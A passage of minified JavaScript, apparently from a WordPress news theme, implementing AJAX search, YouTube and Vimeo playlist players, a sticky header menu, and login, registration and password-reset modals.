jQuery("#td-header-search").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");
!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},process_ajax_response:function(a){var b=
jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})}}})();"use strict";
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0];a=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d);c.contentWindow.postMessage(a,d)}function c(a){try{var b=JSON.parse(a.data);var c=b.event||b.method}catch(H){}"ready"==c&&!h&&(h=!0);if(a.origin!=l)return!1;a=b.value;var d=b.data,w=""===w?null:b.player_id;b=w?f[w][c]:f[c];c=[];if(!b)return!1;void 0!==
a&&c.push(a);d&&c.push(d);w&&c.push(w);return 0<c.length?b.apply(null,c):b.call()}function d(a,b,c){c?(f[c]||(f[c]={}),f[c][a]=b):f[a]=b}var f={},h=!1,l="";a.fn=a.prototype={element:null,init:function(a){"string"===typeof a&&(a=document.getElementById(a));this.element=a;a=this.element.getAttribute("src");"//"===a.substr(0,2)&&(a=window.location.protocol+a);a=a.split("/");for(var b="",c=0,d=a.length;c<d;c++){if(3>c)b+=a[c];else break;2>c&&(b+="/")}l=b;return this},api:function(a,c){if(!this.element||
!a)return!1;var f=this.element,h=""!==f.id?f.id:null,l=c&&c.constructor&&c.call&&c.apply?null:c;(c=c&&c.constructor&&c.call&&c.apply?c:null)&&d(a,c,h);b(a,l,f);return this},addEvent:function(a,c){if(!this.element)return!1;var f=this.element,l=""!==f.id?f.id:null;d(a,c,l);"ready"!=a?b("addEventListener",a,f):"ready"==a&&h&&c.call(null,l);return this},removeEvent:function(a){if(!this.element)return!1;var c=this.element,d;a:{if((d=""!==c.id?c.id:null)&&f[d]){if(!f[d][a]){d=!1;break a}f[d][a]=null}else{if(!f[a]){d=
!1;break a}f[a]=null}d=!0}"ready"!=a&&d&&b("removeEventListener",a,c)}};a.fn.init.prototype=a.fn;window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c);return window.Froogaloop=window.$f=a}(),tdYoutubePlayers={},tdVimeoPlayers={};jQuery().ready(function(){tdYoutubePlayers.init();tdVimeoPlayers.init()});
(function(){tdYoutubePlayers={tdPlayerContainer:"player_youtube",players:[],init:function(){for(var a=jQuery(".td_wrapper_playlist_player_youtube"),b=0;b<a.length;b++){var c=jQuery(a[b]),d=tdYoutubePlayers.addPlayer(c),f=d.tdPlayerContainer;c.parent().find(".td_youtube_control").data("player-id",f);for(var h=c.parent().find(".td_click_video_youtube"),l=0;l<h.length;l++)jQuery(h[l]).data("player-id",f),l+1<h.length?jQuery(h[l]).data("next-video-id",jQuery(h[l+1]).data("video-id")):jQuery(h[l]).data("next-video-id",
jQuery(h[0]).data("video-id"));"1"==c.data("autoplay")&&(d.autoplay=1);c=c.data("first-video");""!==c&&(d.tdPlaylistIdYoutubeVideoRunning=c,d.playVideo(c))}jQuery(".td_click_video_youtube").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==b&&""!==b&&void 0!==a&&""!==a&&tdYoutubePlayers.operatePlayer(b,"play",a)});jQuery(".td_youtube_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?
tdYoutubePlayers.operatePlayer(a,"play"):tdYoutubePlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){a=tdYoutubePlayers.createPlayer(tdYoutubePlayers.tdPlayerContainer+"_"+tdYoutubePlayers.players.length,a);tdYoutubePlayers.players.push(a);return a},operatePlayer:function(a,b,c){for(var d=0;d<tdYoutubePlayers.players.length;d++)if(tdYoutubePlayers.players[d].tdPlayerContainer==a){a=tdYoutubePlayers.players[d];a.playStatus();"play"===b?(a.autoplay=1,void 0===c?a.playerPlay():a.playVideo(c)):
"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,l=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(l);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.scroll();
tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){"hide"!==tdUtil.getBackendVar("tdm_sticky_menu")&&(a=jQuery("."+a),a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,
tdAffix._previousScrolledPosition>tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition()),
tdAffix.log(tdAffix._currentPosition+" : "+tdAffix._menuHeight))},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",
""),tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close span, .td-register-close span").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});jQuery(".td-login-fb-mob").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,10}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseMobL");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),h=c.attr("data-sitekey"),l="";d&&f?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(h,
{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_login",d,"",f,l)})}):tdLogin.doAction("td_mod_login",d,"",f)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseMobR");if(a.length&&b.length){var d=a.val().trim(),f=b.val().trim(),h=c.attr("data-sitekey"),l="";tdLogin.email_pattern.test(d)&&f?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
c.length?grecaptcha.ready(function(){grecaptcha.execute(h,{action:"submit"}).then(function(a){l=a;tdLogin.doAction("td_mod_register",d,f,"",l)})}):tdLogin.doAction("td_mod_register",d,f,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),tdLogin.doAction("td_mod_remember_pass",a,"",
"")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?
d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");
jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:f,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);
tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doFBLoginAction:function(a){var b=a.closest("#login-form");b.find(".td_display_err").hide();b.addClass("td-login-form-mobile-fb-open");FB.login(function(a){"connected"===a.status?FB.api("/me?fields=id,name,first_name,last_name,email,picture.type(large),locale",
function(a){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_fb_login_user",user:a},success:function(a){a=jQuery.parseJSON(a);""!==a.error?(b.removeClass("td-login-form-mobile-fb-open"),tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a.error)):(""!==a.success&&(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(a.success)),location.reload(!0))}})}):(b.removeClass("td-login-form-mobile-fb-open"),tdLogin.addRemoveClass([".td_display_err",
0,"td_display_msg_ok"]),tdLogin.showHideMsg("An unexpected error has occured. Please try again!"))},{scope:"public_profile, email"})}}})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
